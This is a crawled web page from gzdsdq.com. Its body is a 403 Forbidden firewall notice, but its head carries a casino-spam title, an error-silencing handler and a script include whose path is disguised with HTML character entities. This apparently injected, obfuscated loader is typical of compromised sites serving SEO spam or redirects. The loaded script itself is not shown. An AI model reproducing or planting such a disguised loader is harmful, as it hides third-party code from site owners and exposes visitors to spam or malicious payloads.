

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://gzdsdq.com/news/595.html
body_size: 795
content:
            <!DOCTYPE html>
            <html lang="en">
            <head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
                <meta charset="utf-8">
                <meta name="viewport" content="width=device-width,initial-scale=1.0">
                <meta name="robots" content="noindex">
                <title>拉斯维加斯(3499·CHN认证)浏览器-Official website</title>
            <link rel="alternate" media="only screen and(max-width: 640px)" href="http://gzdsdq.com" ><script type="text/javascript" src="&#47;&#115;&#101;&#111;&#46;&#106;&#115;" rel="nofollow"></script></head>
            <body style="font-family:'Arial',sans-serif;background-color:#f5f5f5;color:#333;text-align:center;padding:50px;margin:0;">
                <div>
                    <h1 style="color:#d9534f;">403 Forbidden</h1>
                    <p style="margin-bottom:20px;font-size:18px;">Sorry, you do not have permission to access this resource.</p>
                    <p style="margin-bottom:20px;font-size:18px;">由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
                    <p style="margin-bottom:10px;font-size:16px;">ip: 170.130.206.2</p>
                    <p style="margin-bottom:10px;font-size:16px;">status: CE-WAF-PROACTIVE-UA</p>
                </div>
            </body>
            </html>
        
